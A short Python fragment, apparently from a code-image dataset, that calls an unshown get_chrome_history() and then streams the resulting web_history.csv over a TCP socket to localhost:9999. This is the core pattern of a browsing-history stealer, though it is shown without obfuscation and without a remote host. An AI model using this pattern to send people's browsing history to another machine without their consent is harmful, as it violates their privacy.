 def connection():
    try:
        s = socket.socket()

        host = 'localhost'
        port = 9999

        s.connect((host,port))
        try:
            with open('web_history.csv','rb') as f:
                data = f.read(1024)
                while data:
                    s.sendall(data)
                    data = f.read(1024)

            print('file transfer complete')
        except Exception as e:
            print('file transfer error')
            print(e)



    except Exception as e:
        s.close()
        print('Connection Close')
        sys.exit()

if __name__ == '__main__':
    get_chrome_history()
    connection()